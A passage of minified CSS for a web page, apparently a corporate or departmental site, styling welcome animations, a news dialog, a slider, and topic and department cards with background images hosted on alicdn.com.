.PageNav--navPhone--3X6At6K{display:block}}.BasicLayout--next-sr-only--aHtDVoY{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0;top:0;margin:-1px}.BasicLayout--basicLayout--2S3FKpR{width:100%;background-color:#000}.BasicLayout--basicLayout--2S3FKpR .BasicLayout--header--2fvbnY2{height:100%}.BasicLayout--basicLayout--2S3FKpR .BasicLayout--headerBgColor--2MKpw9s{background-color:#000}.BasicLayout--basicLayout--2S3FKpR .next-shell-header{height:80px;color:#000;background:none;border:none;position:fixed;top:0;-webkit-box-shadow:none;box-shadow:none;padding:0;z-index:1000;width:100vw}.BasicLayout--basicLayout--2S3FKpR .next-shell-navigation{margin:0 80px!important}.BasicLayout--basicLayout--2S3FKpR .next-shell-branding{width:100%}.BasicLayout--basicLayout--2S3FKpR .next-shell-main{background:none}.BasicLayout--basicLayout--2S3FKpR .next-shell-main .next-shell-sub-main .next-shell-content{padding:0}.BasicLayout--basicLayout--2S3FKpR .next-shell-main .next-shell-sub-main .next-shell-footer{min-height:200px}.BasicLayout--basicLayout--2S3FKpR .BasicLayout--content--1_DUnEC{min-height:calc(100vh - 200px)}.Slider--next-sr-only--1SJraJr{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0;top:0;margin:-1px}.Slider--slider--2G3BZYz{width:100%;height:100%}.Slider--slider--2G3BZYz .Slider--sliderItem--3x43lAb{height:calc(100vh - 80px);position:relative}.Slider--slider--2G3BZYz .Slider--sliderItem--3x43lAb .Slider--footer--QZeBpa8{position:absolute;bottom:-100px}.Slider--slider--2G3BZYz .Slider--sliderItem--3x43lAb:focus{outline:none}.Slider--slider--2G3BZYz .slick-list .slick-slide{height:100vh;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.Slider--slider--2G3BZYz .slick-dots{position:absolute;bottom:200px;left:88px;width:auto}.Slider--slider--2G3BZYz .slick-dots li{display:block}.Slider--slider--2G3BZYz .slick-dots li.slick-active{border-radius:0;background-color:transparent;display:inline-block;width:0;height:0;border:6px solid transparent;border-right:none;border-left:9px solid red;margin-top:5px;left:-5px}.Slider--slider--2G3BZYz .slick-dots li.slick-active button:before{border:none}.Slider--slider--2G3BZYz .slick-dots li button:before{opacity:1;font-size:0}.Slider--slider--2G3BZYz .slick-dots li button:before,.Slider--slider--2G3BZYz .Slider--pointer--1OtrA5Z{display:inline-block;border:1px solid grey;width:8px;height:8px;border-radius:50%;margin-top:5px}.Slider--slider--2G3BZYz .Slider--dotsDefault--XBmlV7W{color:#fff;position:absolute;left:88px;bottom:88px;top:auto}.Slider--arrowStyle--3hzNx_R{display:block;opacity:1;margin:0 20px 20px}.Slider--arrowStyle--3hzNx_R .next-icon:before{font-size:32px}.Slider--sliderItemWithFooter--2d59f1E{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.Slider--nextArrow--1umsBSB,.Slider--sliderItemWithFooter--2d59f1E{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.Slider--nextArrow--1umsBSB{height:80px;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;color:#fff;position:absolute;bottom:0;width:100%}.Slider--nextArrow--1umsBSB i{cursor:pointer}.NewsDialog--next-sr-only--3FZANV1{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0;top:0;margin:-1px}.NewsDialog--container--2MI2wgn{width:1220px;height:513px;background-image:url(https://img.alicdn.com/tfs/TB1.UwMh_M11u4jSZPxXXahcXXa-1220-513.png);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.NewsDialog--container--2MI2wgn .NewsDialog--header--21GRqq-{padding:60px 0 0 60px;width:100%;font-size:40px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.NewsDialog--container--2MI2wgn .NewsDialog--header--21GRqq- .NewsDialog--date--2AAr5of{color:#ff4d39;margin-right:96px}.NewsDialog--container--2MI2wgn .NewsDialog--header--21GRqq- .NewsDialog--title--3abCQrk{color:#fff;width:900px;overflow:hidden;max-height:102px}.NewsDialog--container--2MI2wgn .NewsDialog--content--2RF6w-Q{color:#fff;font-size:20px;height:270px;line-height:30px;margin:5px 0;padding:0 60px;overflow:hidden;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.NewsDialog--container--2MI2wgn .NewsDialog--btn--eLJBaJT,.NewsDialog--container--2MI2wgn .NewsDialog--content--2RF6w-Q{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center}.NewsDialog--container--2MI2wgn .NewsDialog--btn--eLJBaJT{cursor:pointer;width:100%;-ms-flex-pack:center;margin-bottom:50px}.Arrows--next-sr-only--Sm7ZLk2{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0;top:0;margin:-1px}.Arrows--arrows--1PcLuXA{width:48px;height:24px;position:relative}.Arrows--arrows--1PcLuXA img{height:24px;position:absolute}.Arrows--arrows--1PcLuXA .Arrows--leftArrow--2gxV3zK{left:0;-webkit-animation:Arrows--leftArrow--2gxV3zK 1s infinite;animation:Arrows--leftArrow--2gxV3zK 1s infinite}.Arrows--arrows--1PcLuXA .Arrows--middleArrow--gwpU3ix{left:16px;-webkit-animation:Arrows--middleArrow--gwpU3ix 1s infinite;animation:Arrows--middleArrow--gwpU3ix 1s infinite}.Arrows--arrows--1PcLuXA .Arrows--rightArrow--3GfBGHe{left:32px;-webkit-animation:Arrows--rightArrow--3GfBGHe 1s infinite;animation:Arrows--rightArrow--3GfBGHe 1s infinite}@-webkit-keyframes Arrows--leftArrow--2gxV3zK{0%{opacity:.5}33%{opacity:1}67%{opacity:.2}}@keyframes Arrows--leftArrow--2gxV3zK{0%{opacity:.5}33%{opacity:1}67%{opacity:.2}}@-webkit-keyframes Arrows--middleArrow--gwpU3ix{0%{opacity:1}33%{opacity:.2}67%{opacity:.5}}@keyframes Arrows--middleArrow--gwpU3ix{0%{opacity:1}33%{opacity:.2}67%{opacity:.5}}@-webkit-keyframes Arrows--rightArrow--3GfBGHe{0%{opacity:.2}33%{opacity:.5}67%{opacity:1}}@keyframes Arrows--rightArrow--3GfBGHe{0%{opacity:.2}33%{opacity:.5}67%{opacity:1}}.Welcome--next-sr-only--3TjC6JP{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0;top:0;margin:-1px}.Welcome--leftBgEnterActive--1e5jsY3{-webkit-animation:Welcome--leftBgKf--1P91dBb 1s;animation:Welcome--leftBgKf--1P91dBb 1s}@-webkit-keyframes Welcome--leftBgKf--1P91dBb{0%{-webkit-transform:translateX(10px);transform:translateX(10px);opacity:0}}@keyframes Welcome--leftBgKf--1P91dBb{0%{-webkit-transform:translateX(10px);transform:translateX(10px);opacity:0}}.Welcome--leftLineEnterActive--_hc0a2o{-webkit-animation-name:Welcome--leftLineKf--3RACYGG;animation-name:Welcome--leftLineKf--3RACYGG;-webkit-animation-duration:.8s;animation-duration:.8s;-webkit-animation-iteration-count:1;animation-iteration-count:1}@-webkit-keyframes Welcome--leftLineKf--3RACYGG{0%{-webkit-transform:scaleX(0);transform:scaleX(0)}}@keyframes Welcome--leftLineKf--3RACYGG{0%{-webkit-transform:scaleX(0);transform:scaleX(0)}}.Welcome--taoxiTechnologyEnterActive--1DSxWj9{-webkit-animation:Welcome--taoxiTechnologyKf--2ZBWi2a 1.2s;animation:Welcome--taoxiTechnologyKf--2ZBWi2a 1.2s}@-webkit-keyframes Welcome--taoxiTechnologyKf--2ZBWi2a{0%{-webkit-transform:translateY(40px);transform:translateY(40px);opacity:.3}}@keyframes Welcome--taoxiTechnologyKf--2ZBWi2a{0%{-webkit-transform:translateY(40px);transform:translateY(40px);opacity:.3}}.Welcome--technologyEnterActive--2SjlEPA{-webkit-animation:Welcome--technologyKf--hfZzuEh 1.2s;animation:Welcome--technologyKf--hfZzuEh 1.2s}@-webkit-keyframes Welcome--technologyKf--hfZzuEh{0%{-webkit-transform:translateY(30px);transform:translateY(30px);opacity:.3}}@keyframes Welcome--technologyKf--hfZzuEh{0%{-webkit-transform:translateY(30px);transform:translateY(30px);opacity:.3}}.Welcome--middleLineEnterActive--3DETikY{-webkit-animation:Welcome--middleLineKf--3BElah_ .8s;animation:Welcome--middleLineKf--3BElah_ .8s}@-webkit-keyframes Welcome--middleLineKf--3BElah_{0%{-webkit-transform:scaleX(0);transform:scaleX(0)}}@keyframes Welcome--middleLineKf--3BElah_{0%{-webkit-transform:scaleX(0);transform:scaleX(0)}}.Welcome--centerBgEnterActive--l3jNQ1P{-webkit-animation:Welcome--centerBgKf--Qfqcx68 1.4s;animation:Welcome--centerBgKf--Qfqcx68 1.4s}@-webkit-keyframes Welcome--centerBgKf--Qfqcx68{0%{-webkit-transform:translateX(30px);transform:translateX(30px);opacity:0}}@keyframes Welcome--centerBgKf--Qfqcx68{0%{-webkit-transform:translateX(30px);transform:translateX(30px);opacity:0}}.Welcome--rightBgEnterActive--2x2aqfD{-webkit-animation:Welcome--rightBgKf--1Gi_ptO 1.8s;animation:Welcome--rightBgKf--1Gi_ptO 1.8s}@-webkit-keyframes Welcome--rightBgKf--1Gi_ptO{0%{-webkit-transform:translateX(50px);transform:translateX(50px);opacity:0}}@keyframes Welcome--rightBgKf--1Gi_ptO{0%{-webkit-transform:translateX(50px);transform:translateX(50px);opacity:0}}.Welcome--leadBusinessEnterActive--9_AJygL{-webkit-animation:Welcome--leadBusinessKf--TeUPeFx .5s;animation:Welcome--leadBusinessKf--TeUPeFx .5s}@-webkit-keyframes Welcome--leadBusinessKf--TeUPeFx{0%{-webkit-transform:translateY(40px);transform:translateY(40px);opacity:.3}}@keyframes Welcome--leadBusinessKf--TeUPeFx{0%{-webkit-transform:translateY(40px);transform:translateY(40px);opacity:.3}}.Welcome--businessEnterActive--2JvWZSl{-webkit-animation:Welcome--businessKf--3tORBWx .5s;animation:Welcome--businessKf--3tORBWx .5s}@-webkit-keyframes Welcome--businessKf--3tORBWx{0%{-webkit-transform:translateY(30px);transform:translateY(30px);opacity:.3}}@keyframes Welcome--businessKf--3tORBWx{0%{-webkit-transform:translateY(30px);transform:translateY(30px);opacity:.3}}.Welcome--container--p1qe5Md{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:1332px;height:calc(100% - 80px);margin-top:80px;overflow:visible}.Welcome--container--p1qe5Md img{position:absolute;z-index:5}.Welcome--container--p1qe5Md .Welcome--centerWrap--DKC-rIP{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;width:100%;height:90%}.Welcome--container--p1qe5Md .Welcome--centerWrap--DKC-rIP .Welcome--left--2JOrX3j{position:absolute;left:0;z-index:3;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:620px;height:100%}.Welcome--container--p1qe5Md .Welcome--centerWrap--DKC-rIP .Welcome--left--2JOrX3j .Welcome--leftBg--2usCe6k{max-width:100%;max-height:100%}.Welcome--container--p1qe5Md .Welcome--centerWrap--DKC-rIP .Welcome--left--2JOrX3j .Welcome--leftLine--3xBWljv{position:absolute;top:80px;left:-35px;width:100px;height:2px}.Welcome--container--p1qe5Md .Welcome--centerWrap--DKC-rIP .Welcome--left--2JOrX3j .Welcome--leftLineRotate--2zW0KI7{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);-webkit-transition:-webkit-transform .5s ease-in-out;transition:-webkit-transform .5s ease-in-out;transition:transform .5s ease-in-out;transition:transform .5s ease-in-out,-webkit-transform .5s ease-in-out}.Welcome--container--p1qe5Md .Welcome--centerWrap--DKC-rIP .Welcome--left--2JOrX3j .Welcome--leftImg--3zIQQpb{top:80px;width:330px;height:14px}.Welcome--container--p1qe5Md .Welcome--centerWrap--DKC-rIP .Welcome--left--2JOrX3j .Welcome--taoxiTechnology--125QQAm{top:182px;width:316px;height:62px}.Welcome--container--p1qe5Md .Welcome--centerWrap--DKC-rIP .Welcome--left--2JOrX3j .Welcome--technology--2OMeGS4{top:370px;width:208px;height:34px}.Welcome--container--p1qe5Md .Welcome--centerWrap--DKC-rIP .Welcome--left--2JOrX3j .Welcome--middleLineTop--1rxjL8n{z-index:1000}.Welcome--container--p1qe5Md .Welcome--centerWrap--DKC-rIP .Welcome--middleLine--3K17yom{top:208px;left:546px;width:120px}.Welcome--container--p1qe5Md .Welcome--centerWrap--DKC-rIP .Welcome--center--3YgkKq3{position:absolute;left:226px;width:802px;height:100%}.Welcome--container--p1qe5Md .Welcome--centerWrap--DKC-rIP .Welcome--center--3YgkKq3 img{z-index:1;max-width:100%;max-height:100%}.Welcome--container--p1qe5Md .Welcome--centerWrap--DKC-rIP .Welcome--right--U-S4uju{position:absolute;left:526px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:730px;height:100%}.Welcome--container--p1qe5Md .Welcome--centerWrap--DKC-rIP .Welcome--right--U-S4uju .Welcome--rightBg--1GhU5oO{z-index:-1;max-width:100%;max-height:100%}.Welcome--container--p1qe5Md .Welcome--centerWrap--DKC-rIP .Welcome--right--U-S4uju .Welcome--rightBgTop--2sGOdfp{z-index:4}.Welcome--container--p1qe5Md .Welcome--centerWrap--DKC-rIP .Welcome--right--U-S4uju .Welcome--leadBusiness--2rBJr-m{top:182px;width:314px;height:62px}.Welcome--container--p1qe5Md .Welcome--centerWrap--DKC-rIP .Welcome--right--U-S4uju .Welcome--business--q_D3TXo{top:370px;width:150px;height:34px}.Welcome--container--p1qe5Md .Welcome--centerWrap--DKC-rIP .Welcome--right--U-S4uju .Welcome--rightImg--hnCPaLh{top:80px;right:86px;width:14px}.Welcome--container--p1qe5Md .Welcome--centerWrap--DKC-rIP .Welcome--right--U-S4uju .Welcome--rightLine--2y9mCkM{right:70px;bottom:100px;width:100px;height:2px;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}@-webkit-keyframes Welcome--rightLineKf--277azUg{0%{-webkit-transform:scale(0);transform:scale(0)}}@keyframes Welcome--rightLineKf--277azUg{0%{-webkit-transform:scale(0);transform:scale(0)}}.Welcome--container--p1qe5Md .Welcome--centerWrap--DKC-rIP .Welcome--right--U-S4uju .Welcome--rightLineRotate--11Oze7J{-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);-webkit-transition:-webkit-transform .5s ease-in-out;transition:-webkit-transform .5s ease-in-out;transition:transform .5s ease-in-out;transition:transform .5s ease-in-out,-webkit-transform .5s ease-in-out}.Welcome--container--p1qe5Md .Welcome--centerWrap--DKC-rIP .Welcome--arrow--Gxr6mi2{position:absolute;top:420px;z-index:10;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:200px;height:100px}.Welcome--container--p1qe5Md .Welcome--news--3hfoqII{position:absolute;top:72px;right:70px;z-index:8;width:140px;height:52px;background-image:url(https://img.alicdn.com/tfs/TB1Tw7pRqL7gK0jSZFBXXXZZpXa-141-52.png);cursor:pointer;-webkit-animation:Welcome--newsKf--IP-ARYy 1s infinite alternate;animation:Welcome--newsKf--IP-ARYy 1s infinite alternate}@-webkit-keyframes Welcome--newsKf--IP-ARYy{to{-webkit-transform:scale(1.1);transform:scale(1.1)}}@keyframes Welcome--newsKf--IP-ARYy{to{-webkit-transform:scale(1.1);transform:scale(1.1)}}@media screen and (max-height:800px){.Welcome--container--p1qe5Md .Welcome--centerWrap--DKC-rIP{width:900px;height:500px}.Welcome--container--p1qe5Md .Welcome--centerWrap--DKC-rIP .Welcome--left--2JOrX3j{width:425px}.Welcome--container--p1qe5Md .Welcome--centerWrap--DKC-rIP .Welcome--left--2JOrX3j .Welcome--leftLine--3xBWljv{top:60px;left:-50px}.Welcome--container--p1qe5Md .Welcome--centerWrap--DKC-rIP .Welcome--left--2JOrX3j .Welcome--leftImg--3zIQQpb{top:60px;width:240px}.Welcome--container--p1qe5Md .Welcome--centerWrap--DKC-rIP .Welcome--left--2JOrX3j .Welcome--taoxiTechnology--125QQAm{top:140px;width:250px;height:52px}.Welcome--container--p1qe5Md .Welcome--centerWrap--DKC-rIP .Welcome--left--2JOrX3j .Welcome--technology--2OMeGS4{top:266px;width:168px;height:26px}.Welcome--container--p1qe5Md .Welcome--centerWrap--DKC-rIP .Welcome--middleLine--3K17yom{top:162px;left:384px;width:80px}.Welcome--container--p1qe5Md .Welcome--centerWrap--DKC-rIP .Welcome--center--3YgkKq3{left:156px}.Welcome--container--p1qe5Md .Welcome--centerWrap--DKC-rIP .Welcome--right--U-S4uju{left:396px;width:500px}.Welcome--container--p1qe5Md .Welcome--centerWrap--DKC-rIP .Welcome--right--U-S4uju .Welcome--leadBusiness--2rBJr-m{top:140px;width:250px;height:52px}.Welcome--container--p1qe5Md .Welcome--centerWrap--DKC-rIP .Welcome--right--U-S4uju .Welcome--business--q_D3TXo{top:265px;width:136px;height:28px}.Welcome--container--p1qe5Md .Welcome--centerWrap--DKC-rIP .Welcome--right--U-S4uju .Welcome--rightImg--hnCPaLh{top:34px;right:60px}.Welcome--container--p1qe5Md .Welcome--centerWrap--DKC-rIP .Welcome--right--U-S4uju .Welcome--rightLine--2y9mCkM{right:0;bottom:100px}.Welcome--container--p1qe5Md .Welcome--centerWrap--DKC-rIP .Welcome--arrow--Gxr6mi2{top:290px}.Welcome--container--p1qe5Md .Welcome--news--3hfoqII{top:24px;right:46px}}@media screen and (min-height:800px){.Welcome--container--p1qe5Md .Welcome--centerWrap--DKC-rIP{width:1200px;height:700px}}.Welcome--overlay--2yOvYQk .Welcome--brace--1BrYpmQ{width:416px;height:60px;-webkit-animation:Welcome--braceKf--3IuNJ7u .5s;animation:Welcome--braceKf--3IuNJ7u .5s}@-webkit-keyframes Welcome--braceKf--3IuNJ7u{0%{-webkit-transform:scaleX(0);transform:scaleX(0)}}@keyframes Welcome--braceKf--3IuNJ7u{0%{-webkit-transform:scaleX(0);transform:scaleX(0)}}.Welcome--overlay--2yOvYQk .Welcome--overlayContent--3iio8Dd{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;min-height:300px;margin-top:84px}.Welcome--overlay--2yOvYQk .Welcome--overlayContent--3iio8Dd .Welcome--line--1VRZy7V{width:12px;height:230px;-webkit-animation:Welcome--overlayContentLine--1R22ljZ .5s;animation:Welcome--overlayContentLine--1R22ljZ .5s}@-webkit-keyframes Welcome--overlayContentLine--1R22ljZ{0%{-webkit-transform:translateY(50px);transform:translateY(50px);opacity:.2}}@keyframes Welcome--overlayContentLine--1R22ljZ{0%{-webkit-transform:translateY(50px);transform:translateY(50px);opacity:.2}}.Welcome--overlay--2yOvYQk .Welcome--overlayContent--3iio8Dd .Welcome--optionsList--2qL_yxL{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin-left:32px;color:#fff;font-size:20px;-webkit-animation:Welcome--optionsListKf--YktqQ5E 1.2s;animation:Welcome--optionsListKf--YktqQ5E 1.2s}.Welcome--overlay--2yOvYQk .Welcome--overlayContent--3iio8Dd .Welcome--optionsList--2qL_yxL .Welcome--optionItem--1XwPnjN{margin-bottom:16px}.Welcome--overlay--2yOvYQk .Welcome--overlayContent--3iio8Dd .Welcome--point--16IUXO5{width:8px;height:8px;margin:213px 0 0 10px}@-webkit-keyframes Welcome--optionsListKf--YktqQ5E{0%{opacity:0}}@keyframes Welcome--optionsListKf--YktqQ5E{0%{opacity:0}}.Welcome--elementInvisible--LPz6YIn{opacity:0}@media screen and (max-height:800px){.Welcome--overlay--2yOvYQk .Welcome--brace--1BrYpmQ{width:326px;height:52px}.Welcome--overlay--2yOvYQk .Welcome--overlayContent--3iio8Dd{margin-top:50px}.Welcome--overlay--2yOvYQk .Welcome--overlayContent--3iio8Dd .Welcome--line--1VRZy7V{height:180px}.Welcome--overlay--2yOvYQk .Welcome--overlayContent--3iio8Dd .Welcome--optionsList--2qL_yxL{font-size:16px}.Welcome--overlay--2yOvYQk .Welcome--overlayContent--3iio8Dd .Welcome--optionsList--2qL_yxL .Welcome--optionItem--1XwPnjN{margin-bottom:12px}.Welcome--overlay--2yOvYQk .Welcome--overlayContent--3iio8Dd .Welcome--point--16IUXO5{margin:166px 0 0 10px}}.IntroductionImage--next-sr-only--2HTcMK5{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0;top:0;margin:-1px}.IntroductionImage--container--10R1-CV{position:relative;width:500px;height:500px;background-size:contain;background-repeat:no-repeat}.IntroductionImage--container--10R1-CV img{position:absolute}.DepartmentIntroduction--next-sr-only--1EoQuew{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0;top:0;margin:-1px}@-webkit-keyframes DepartmentIntroduction--contentKf--334uobF{0%{-webkit-transform:translateY(400px);transform:translateY(400px)}}@keyframes DepartmentIntroduction--contentKf--334uobF{0%{-webkit-transform:translateY(400px);transform:translateY(400px)}}.DepartmentIntroduction--contentEnterActive--2G1uBLM{-webkit-animation:DepartmentIntroduction--contentKf--334uobF 1s;animation:DepartmentIntroduction--contentKf--334uobF 1s}@-webkit-keyframes DepartmentIntroduction--imgKf--OoPbKep{0%{-webkit-transform:translateY(200px);transform:translateY(200px)}}@keyframes DepartmentIntroduction--imgKf--OoPbKep{0%{-webkit-transform:translateY(200px);transform:translateY(200px)}}.DepartmentIntroduction--imgEnterActive--5Frm0K_{-webkit-animation:DepartmentIntroduction--imgKf--OoPbKep .5s;animation:DepartmentIntroduction--imgKf--OoPbKep .5s}.DepartmentIntroduction--container--j8AinXt{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:calc(100% - 80px);margin-top:80px}.DepartmentIntroduction--container--j8AinXt .DepartmentIntroduction--content--188Y0k7{width:518px}.DepartmentIntroduction--container--j8AinXt .DepartmentIntroduction--content--188Y0k7 .DepartmentIntroduction--subTitle--25-s5f4,.DepartmentIntroduction--container--j8AinXt .DepartmentIntroduction--content--188Y0k7 .DepartmentIntroduction--title--3l-Kbmo{color:#ff4d39;font-weight:700;font-size:36px}.DepartmentIntroduction--container--j8AinXt .DepartmentIntroduction--content--188Y0k7 .DepartmentIntroduction--subTitle--25-s5f4{margin-bottom:46px;font-family:Alibaba Sans;font-style:italic}.DepartmentIntroduction--container--j8AinXt .DepartmentIntroduction--content--188Y0k7 .DepartmentIntroduction--desc--yYSCLDy{margin-bottom:27px;color:#fff;font-size:18px;line-height:27px}.DepartmentIntroduction--container--j8AinXt .DepartmentIntroduction--img--eG6RIKk{width:500px;height:500px;margin-left:103px}.DepartmentIntroduction--directionReverse--1TK9X7w{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.DepartmentIntroduction--directionReverse--1TK9X7w .DepartmentIntroduction--img--eG6RIKk{margin-right:120px}.Home--next-sr-only--X9SeL5h{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0;top:0;margin:-1px}.Home--container--22jrmkr{height:100%;width:100%;min-width:600px;background-size:cover;background-color:#000;background-image:url(https://img.alicdn.com/tfs/TB14H0Sd7cx_u4jSZFlXXXnUFXa-1440-1024.png)}.Header--next-sr-only--1r0XWO-{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0;top:0;margin:-1px}.Header--header--3PL5a_D .Header--collaborationTitle--2TWIF61{margin-left:93px}.Header--header--3PL5a_D .Header--collaborationTitle--2TWIF61 .Header--zhTitle--TVdzfnd{font-size:60px;line-height:80px;font-weight:700;color:#ff4d39}.Header--header--3PL5a_D .Header--collaborationTitle--2TWIF61 .Header--zhTitle--TVdzfnd .Header--pic--14rwK-L{margin-left:20px}.Header--header--3PL5a_D .Header--collaborationTitle--2TWIF61 .Header--enTitle--bjx0Y5b{color:#fff;font-size:56px;font-weight:700;font-family:Alibaba Sans;font-style:italic}.Header--header--3PL5a_D .Header--card--n9t7AQv{margin-top:100px;width:1230px;height:282px;background:url(https://img.alicdn.com/tfs/TB1x609SUY1gK0jSZFMXXaWcVXa-1230-282.png);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.Header--header--3PL5a_D .Header--card--n9t7AQv .Header--img--2bAq3Hk{width:290px;height:202px;margin-left:40px;border:3px solid #454545}.Header--header--3PL5a_D .Header--card--n9t7AQv .Header--detail--CqtuQYa{margin-left:24px;color:#fff}.Header--header--3PL5a_D .Header--card--n9t7AQv .Header--detail--CqtuQYa .Header--title--1f1HBnF{font-size:20px;font-weight:700}.Header--header--3PL5a_D .Header--card--n9t7AQv .Header--detail--CqtuQYa .Header--desc--26etPlX{font-size:14px;margin-top:12px;width:836px;height:120px;line-height:24px;overflow:hidden;display:-webkit-box;text-overflow:ellipsis;-webkit-line-clamp:5;-webkit-box-orient:vertical}.Topics--next-sr-only--1WflZkU{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0;top:0;margin:-1px}.Topics--topics--2NNZarm{min-width:1240px}.Topics--topics--2NNZarm .Topics--header--d3VaHnQ{width:620px;height:80px;background-image:url(https://img.alicdn.com/tfs/TB14YoOi8Bh1e4jSZFhXXcC9VXa-620-80.png);position:relative}.Topics--topics--2NNZarm .Topics--header--d3VaHnQ .Topics--enTitle--3BfGH_H,.Topics--topics--2NNZarm .Topics--header--d3VaHnQ .Topics--title--3M1KYy6,.Topics--topics--2NNZarm .Topics--header--d3VaHnQ .Topics--zhTitle--rjCrW0L{position:absolute;font-size:28px;font-weight:700;color:#ff4d39}.Topics--topics--2NNZarm .Topics--header--d3VaHnQ .Topics--zhTitle--rjCrW0L{left:40px;top:26px}.Topics--topics--2NNZarm .Topics--header--d3VaHnQ .Topics--enTitle--3BfGH_H{left:172px;top:26px;font-family:Alibaba Sans;font-weight:700;font-style:italic}.Topics--topics--2NNZarm .Topics--card--1rhrxxZ{background-image:url(https://img.alicdn.com/tfs/TB1_JWnSKL2gK0jSZFmXXc7iXXa-1240-312.png);margin-top:10px;width:1240px;height:312px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.Topics--topics--2NNZarm .Topics--card--1rhrxxZ .Topics--courceList--1NrzzUD{margin:40px 0 0 40px;color:#fff;width:770px}.Topics--topics--2NNZarm .Topics--card--1rhrxxZ .Topics--courceList--1NrzzUD .Topics--header--d3VaHnQ .Topics--enTitle--3BfGH_H,.Topics--topics--2NNZarm .Topics--card--1rhrxxZ .Topics--courceList--1NrzzUD .Topics--header--d3VaHnQ .Topics--zhTitle--rjCrW0L,.Topics--topics--2NNZarm .Topics--card--1rhrxxZ .Topics--courceList--1NrzzUD .Topics--title--3M1KYy6,.Topics--topics--2NNZarm .Topics--header--d3VaHnQ .Topics--card--1rhrxxZ .Topics--courceList--1NrzzUD .Topics--enTitle--3BfGH_H,.Topics--topics--2NNZarm .Topics--header--d3VaHnQ .Topics--card--1rhrxxZ .Topics--courceList--1NrzzUD .Topics--zhTitle--rjCrW0L{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:20px;font-weight:700}.Topics--topics--2NNZarm .Topics--card--1rhrxxZ .Topics--courceList--1NrzzUD .Topics--header--d3VaHnQ .Topics--enTitle--3BfGH_H img,.Topics--topics--2NNZarm .Topics--card--1rhrxxZ .Topics--courceList--1NrzzUD .Topics--header--d3VaHnQ .Topics--zhTitle--rjCrW0L img,.Topics--topics--2NNZarm .Topics--card--1rhrxxZ .Topics--courceList--1NrzzUD .Topics--title--3M1KYy6 img,.Topics--topics--2NNZarm .Topics--header--d3VaHnQ .Topics--card--1rhrxxZ .Topics--courceList--1NrzzUD .Topics--enTitle--3BfGH_H img,.Topics--topics--2NNZarm .Topics--header--d3VaHnQ .Topics--card--1rhrxxZ .Topics--courceList--1NrzzUD .Topics--zhTitle--rjCrW0L 